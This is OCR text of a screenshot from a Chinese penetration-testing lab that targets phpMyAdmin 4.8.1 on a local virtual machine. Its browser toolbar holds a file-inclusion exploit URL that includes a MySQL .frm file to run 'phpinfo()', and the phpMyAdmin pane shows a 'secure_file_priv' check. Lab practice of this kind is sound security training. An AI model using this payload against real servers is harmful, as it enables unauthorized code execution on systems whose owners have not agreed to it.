 Mware Workstation
查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 BUGBANK
Windows 7 x64 kali-linux-2018.2 Windows 732位 Parrot
入内容进行搜索
Applications Places System
Fri Jul 13, 08:53
192.168.182.133 / localhost | phpMyAdmin 4.8.1 - Mozilla Firefox (as superuser)
192.168.182.133 / loca php中文网 探针 2014
192.168.182.133 Search
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/phpStudy/PHPTutorial/MySQL/data/test/test.frm
Split URL
Execute
Enable Post data Enable Referrer
算机
ndows 7 x64
li-linux-2018.2
untu 64 位
ndows 732位
rrot
etasploitable2-Linux
ndows Server 2003
虚拟机
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。)
select @@secure_file_priv
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
@@secure_file_priv
NULL
显示全部 行数： 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
Error: #1046 No database selected
漏洞银行
BUGBANK.CN
控制台
Menu 192.168.182.133 / local...
27
该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。